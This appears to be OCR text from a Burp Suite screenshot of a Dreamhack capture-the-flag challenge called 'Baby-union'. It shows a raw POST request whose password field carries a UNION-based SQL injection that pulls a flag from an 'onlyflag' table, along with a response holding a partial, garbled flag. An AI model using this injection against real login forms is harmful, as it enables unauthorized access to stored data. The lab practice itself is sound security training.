 Send
Cancel
<
>
Target: http://host3.dreamhack.games:9967
HTTP/
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: host3.dreamhack.games:9967
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR
6 Upgrade-Insecure-Requests: 1
7 Origin: http://host3.dreamhack.games:9967
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://host3.dreamhack.games:9967/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uid=admin&upw=
'union+all+select+concat(svalue,sflag,sclose),null,null,null+from+on
lyflag#
Response
Pretty Raw Hex Render
\n
Baby-union Login page
Hello None
#
DH{57 3}